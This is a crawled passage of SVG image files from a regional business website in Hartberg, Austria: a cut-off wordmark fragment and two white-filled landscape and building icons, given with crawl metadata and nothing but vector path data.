d="M168.2,266.8h-23.12l-4.39,13.18h-14.02l23.82-63.98h12.22l23.95,63.98h-14.02l-4.44-13.18ZM148.64,256.12h16l-8.04-23.95-7.95,23.95Z" fill="#fff"></path><path d="M244.66,279.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M256.17,279.98v-63.98h19.69c5.62,0,10.66,1.27,15.1,3.8,4.44,2.53,7.9,6.14,10.39,10.81,2.49,4.67,3.74,9.98,3.74,15.93v2.94c0,5.95-1.22,11.24-3.67,15.86-2.45,4.63-5.9,8.22-10.35,10.77-4.45,2.55-9.48,3.84-15.07,3.87h-19.82ZM269.36,226.68v42.71h6.37c5.16,0,9.1-1.68,11.82-5.05,2.72-3.37,4.12-8.19,4.17-14.46v-3.38c0-6.5-1.35-11.43-4.04-14.79-2.7-3.35-6.64-5.03-11.82-5.03h-6.5Z" fill="#fff"></path><path d="M367.22,249.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM353.86,246.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M400.49,256.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM389.99,245.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M480.21,226.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg
body_size: 6439
content:
<svg xmlns="http://www.w3.org/2000/svg" id="bd8964ba-0246-48da-86ae-fdc7d9dd12d1" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polygon points="373.32 411.94 384 404.96 391.06 404.9 397.69 412.44 395.87 415.22 388.41 409.95 374.55 413.81 373.32 411.94" style="fill:#fff"></polygon><path d="M368.68,468.53l22.63-2.17,11.34,3.23,2.88,16.94s-8.4-1.68-11.1-1.81c-7.22-.37-28.28,2.63-28.28,2.63Z" style="fill:#fff"></path><path d="M394.27,426l-6.56-3.78L377.33,425l-5.95,40.27,20.2-2.28,8.75,2.8Zm-4,16.25c0,5.13-.08,10.27-.27,15.41h-.32q-1.16-7.62-2-15.26a51.91,51.91,0,0,1-.77-7.65,30.56,30.56,0,0,1,1.05-7.75l.33,0a31,31,0,0,1,1.91,7.59A50.35,50.35,0,0,1,390.26,442.2Z" style="fill:#fff"></path><path d="M389.56,494.26l2.34-.53a57,57,0,0,0,9.57-2.86,10.51,10.51,0,0,0,4-2.54,1.82,1.82,0,0,0,.43-1.83,3.51,3.51,0,0,0-1.45-1.66l-.15-.11c-2.61-1.14-10.53-6.5-17.42-6.5a28.22,28.22,0,0,0-18.73,7.09h0l-.08.08c0,.05-7.87,6.08-11.48,8.87Z" style="fill:#fff"></path><path d="M461.35,493.85l-5-2.69c-2.61-1.14-15.18-6.51-22.07-6.51a28.36,28.36,0,0,0-14,3.7c-5.28-1.11-12.61-2.68-13.78-3.11a4.39,4.39,0,0,1,.27.47,3,3,0,0,1-.37,3,12,12,0,0,1-4.23,3.31,41.83,41.83,0,0,1-4.38,1.88Z" style="fill:#fff"></path><rect x="354.91" y="496.11" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="350.3 496.57 356.29 473.3 362.28 496.57 350.3 496.57" style="fill:#fff"></polygon><rect x="467.69" y="490.9" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="463.08 491.36 469.07 468.08 475.06 491.36 463.08 491.36" style="fill:#fff"></polygon><rect x="476.18" y="497.22" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="471.57 497.68 477.56 474.4 483.55 497.68 471.57 497.68" style="fill:#fff"></polygon><rect x="343.87" y="493.25" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="339.26 493.71 345.25 470.44 351.24 493.71 339.26 493.71" style="fill:#fff"></polygon><rect x="456.75" y="494.41" width="3.45" height="3.84" style="fill:#fff"></rect><polygon points="465.96 494.99 458.48 465.89 450.99 494.99 465.96 494.99" style="fill:#fff"></polygon><path d="M460.82,388.69a13.93,13.93,0,1,0,19.69.33,13.93,13.93,0,0,0-19.69-.33" style="fill:#fff"></path><path d="M468.54,382.11l3.26-12.81,2.09,13a16.57,16.57,0,0,0-5.35-.22" style="fill:#fff"></path><path d="M482.53,387.07a17.8,17.8,0,0,0-1.68-1.48l11.36-6.76-7.73,10.69a17.91,17.91,0,0,0-2-2.45" style="fill:#fff"></path><path d="M450.63,377l10.7,7.73a17.4,17.4,0,0,0-2.46,1.95,19.54,19.54,0,0,0-1.49,1.67Z" style="fill:#fff"></path><path d="M472.46,415.3l-3.25,12.8-2.1-13a17.16,17.16,0,0,0,5.35.22" style="fill:#fff"></path><path d="M458.48,410.33a17.82,17.82,0,0,0,1.67,1.49l-11.35,6.76,7.73-10.7a16.64,16.64,0,0,0,2,2.45" style="fill:#fff"></path><path d="M453.91,400.66l-12.81-3.25,13-2.1a16.86,16.86,0,0,0-.21,5.35" style="fill:#fff"></path><path d="M487.19,396.66,500,399.91,487,402a16.8,16.8,0,0,0,.21-5.34" style="fill:#fff"></path><path d="M482.13,410.72a18,18,0,0,0,1.49-1.67l6.76,11.36-10.7-7.73a17.4,17.4,0,0,0,2.45-2" style="fill:#fff"></path><path d="M475.61,382.78l5.65-7.71-2.13,9.33a16.23,16.23,0,0,0-3.52-1.62" style="fill:#fff"></path><path d="M462.86,383.83l-1.47-9.44,5.1,8.09a16.55,16.55,0,0,0-3.63,1.35" style="fill:#fff"></path><path d="M485.38,391.06l9.44-1.47-8.1,5.1a16.52,16.52,0,0,0-1.34-3.63" style="fill:#fff"></path><path d="M456.2,390.07a17,17,0,0,0-1.63,3.52l-7.7-5.64Z" style="fill:#fff"></path><path d="M486.43,403.82l7.71,5.64-9.33-2.13a17.16,17.16,0,0,0,1.62-3.51" style="fill:#fff"></path><path d="M455.63,406.35l-9.45,1.46,8.1-5.1a16.82,16.82,0,0,0,1.35,3.64" style="fill:#fff"></path><path d="M465.39,414.63l-5.64,7.71,2.12-9.33a17,17,0,0,0,3.52,1.62" style="fill:#fff"></path><path d="M478.15,413.58l1.46,9.44-5.1-8.1a16.78,16.78,0,0,0,3.64-1.34" style="fill:#fff"></path><polygon points="131.15 477.52 150.23 477.52 148.07 470.96 133.31 470.96 131.15 477.52" style="fill:#fff"></polygon><polygon points="130.07 465.75 105.26 465.75 108.07 458.26 127.26 458.26 130.07 465.75" style="fill:#fff"></polygon><path d="M106.43,490.62h17.12v-6.95h3.58v6.95h1.77V465.75H106.43Zm17.12-21.47h3.58v3.58h-3.58Zm0,7.63h3.58v3.57h-3.58Zm-7.37-7.63h3.57v3.58h-3.57Zm0,7.63h3.57v3.57h-3.57Zm0,7.34h3.57v3.57h-3.57Zm-7.37-15h3.57v3.58h-3.57Zm0,7.63h3.57v3.57h-3.57Zm0,7.34h3.57v3.57h-3.57Z" style="fill:#fff"></path><rect x="2.98" y="496.7" width="1.83" height="2.03" style="fill:#fff"></rect><polygon points="-0.06 497.01 3.9 481.64 7.84 497.01 -0.06 497.01" style="fill:#fff"></polygon><rect x="85.24" y="490.82" width="1.82" height="2.02" style="fill:#fff"></rect><polygon points="82.19 491.12 86.15 475.75 90.1 491.12 82.19 491.12" style="fill:#fff"></polygon><rect x="92.6" y="489.96" width="1.82" height="2.02" style="fill:#fff"></rect><polygon points="89.56 490.26 93.51 474.89 97.46 490.26 89.56 490.26" style="fill:#fff"></polygon><rect x="7.85" y="496.7" width="1.82" height="2.03" style="fill:#fff"></rect><polygon points="4.8 497.01 8.76 481.64 12.71 497.01 4.8 497.01" style="fill:#fff"></polygon><rect x="77.1" y="489.11" width="2.28" height="2.54" style="fill:#fff"></rect><polygon points="83.19 489.49 78.24 470.29 73.3 489.49 83.19 489.49" style="fill:#fff"></polygon><path d="M7.84,491.37c2.36-2.8,5.31-5.24,8.26-4.9,6.55.77,5.46-6.12,10.37-5.36s13.65-10.7,18.57-5.34,9.27,10.7,15.28,10.7,4.92-5.36,10.92-3.06,17.47,3.06,21.3,6.88a5.13,5.13,0,0,1,.8,1.08l1.08,2.89H7.84Z" style="fill:#fff"></path><polyline points="80.86 494.26 388.61 494.26 388.61 489.93 78.14 489.93" style="fill:#fff"></polyline><rect x="182.41" y="481.04" width="1.84" height="9.89" style="fill:#fff"></rect><path d="M188.59,480.26l.12-.23a.05.05,0,0,1,0,0,1.47,1.47,0,0,1,.1-.22.14.14,0,0,1,0-.06,1.8,1.8,0,0,1,.08-.21l0-.08.06-.19,0-.1c0-.06,0-.12,0-.19l0-.11c0-.06,0-.11,0-.17a.68.68,0,0,1,0-.14l0-.15a.88.88,0,0,1,0-.16s0-.09,0-.14,0-.12,0-.19a.34.34,0,0,1,0-.1v-.61a.45.45,0,0,1,0-.11c0-.07,0-.13,0-.2s0-.09,0-.13a1,1,0,0,1,0-.16l0-.16a.59.59,0,0,1,0-.13c0-.06,0-.12,0-.18l0-.11c0-.06,0-.12,0-.19l0-.08a1.29,1.29,0,0,0-.07-.21.19.19,0,0,0,0-.07l-.09-.22s0,0,0,0-.08-.17-.11-.25h0a5.95,5.95,0,1,0-.13,5.36v0" style="fill:#fff"></path><polygon points="168.64 490.67 164.4 490.67 165.07 477.44 167.96 477.44 168.64 490.67" style="fill:#fff"></polygon><path d="M177.38,469.17a10.86,10.86,0,1,1-10.86-10.85,10.86,10.86,0,0,1,10.86,10.85" style="fill:#fff"></path><path d="M131.85,477.52v13.1h2.63v-6.08h3.13v6.08h11.92v-13.1Zm5.76,5.06h-3.13v-3.13h3.13Zm9.66,5.34h-3.12v-3.13h3.12Zm0-5.34h-3.12v-3.13h3.12Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg
body_size: 1545
content:
<svg xmlns="http://www.w3.org/2000/svg" id="ac75f870-0c6f-4f81-b9e1-d253c36cea42" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><path d="M438.13,482.89a2.83,2.83,0,1,0,2.83,2.82,2.83,2.83,0,0,0-2.83-2.82" style="fill:#fff"></path><path d="M457.1,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M418.35,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M478,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M398.78,490.62a4.91,4.91,0,1,1,4.74-6.12h10.09a4.89,4.89,0,0,1,9.48,0h10a5.23,5.23,0,0,1,10.19,0h9.13a4.89,4.89,0,0,1,9.48,0h11.38a4.91,4.91,0,1,1,0,2.42H461.84a4.89,4.89,0,0,1-9.48,0h-9.13a5.23,5.23,0,0,1-10.19,0h-10a4.89,4.89,0,0,1-9.48,0H403.52a4.91,4.91,0,0,1-4.74,3.7M393,475.42v.68a9.69,9.69,0,0,0,0,19.22V496h92.33v-.68a9.69,9.69,0,0,0,0-19.22v-.68Z" style="fill:#fff"></path><path d="M398.78,483.22a2.49,2.49,0,1,0,2.49,2.49,2.49,2.49,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M465.62,442.69h-26.1V429.31h26.1Zm26-1.18-22.74-.4V424.36h-36l.21,19.58H415.86V431h-7.12v12.92h-19a27.12,27.12,0,0,0-5.42,12.91h-3c-2.44-10.24-8.16-19.35-16.89-24,.81,31.83-12.91,49.14-29.92,63.16h38.23c6.47-6.87,9.69-16.64,9.91-26.58l2.63-1.12a30.17,30.17,0,0,0,1.87,4.8c3-2.1,9.32-1.92,9.32-1.92h82.88c8.88,0,14.66.59,14.66.59,14.73-18.16-2.35-30.26-2.35-30.26" style="fill:#fff"></path><path d="M84.75,491.74c-2.3-4.13-5.19-7.75-8.08-7.24-6.39,1.13-5.33-9-10.13-7.92s-13.34-15.8-18.15-7.9S39.33,484.5,33.46,484.5s-4.81-7.92-10.67-4.52S5.7,484.5,2,490.14a8.22,8.22,0,0,0-.79,1.6H.12V496H327.54v-4.26Z" style="fill:#fff"></path></svg>